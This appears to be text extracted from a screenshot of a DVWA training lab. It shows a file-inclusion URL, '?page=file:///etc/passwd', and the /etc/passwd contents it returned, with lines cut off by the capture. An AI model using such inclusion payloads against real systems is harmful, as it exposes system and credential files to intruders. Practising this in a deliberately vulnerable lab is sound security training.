 Not secure | 192.168.31.16/dvwa/vulnerabilities/fi/?page=file:///etc/passwd
ABP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bi
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/no
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nolo
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
student:x:1000:1004:student:/home/student:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false